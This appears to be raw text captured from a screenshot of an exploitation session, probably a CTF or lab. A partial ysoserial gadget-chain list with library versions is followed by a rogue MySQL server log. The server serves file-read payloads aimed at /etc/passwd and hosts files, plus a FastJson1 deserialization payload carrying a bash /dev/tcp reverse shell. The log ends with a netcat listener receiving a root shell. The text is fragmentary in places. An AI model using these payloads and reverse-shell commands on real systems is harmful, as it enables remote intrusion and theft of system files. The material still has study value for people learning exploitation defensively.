 MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, a
opalliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'user']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('192.168.80.53', 20850)
Login Username:yso_FastJson1_bash -i >& /dev/tcp/192.168.80.206/1234 0>&1
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:FastJson1,bash -i >& /dev/tcp/192.168.80.206/1234 0>&1
<= 3
Sending YSO data with params:FastJson1,bash -i >& /dev/tcp/192.168.80.206/1234 0>&1
<= 3
Sending YSO data with params:FastJson1,bash -i >& /dev/tcp/192.168.80.206/1234 0>&1
<= 3
Sending YSO data with params:FastJson1,bash -i >& /dev/tcp/192.168.80.206/1234 0>&1
Last login: Wed Jan  8 15:13:24 on ttys004
nc -%
❯ nc -lvnp 1234
^CExiting.
❯ nc -lvnp 1234
Connection from 192.168.80.53:20851
bash: no job control in this shell
[root@0212467b9eaf ~]#
[root@0212467b9eaf ~]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@0212467b9eaf ~]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@0212467b9eaf ~]# ip addr
ip addr
bash: ip: command not found
[root@0212467b9eaf ~]# ls /
ls /
anaconda-post.log
bin
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@0212467b9eaf ~]#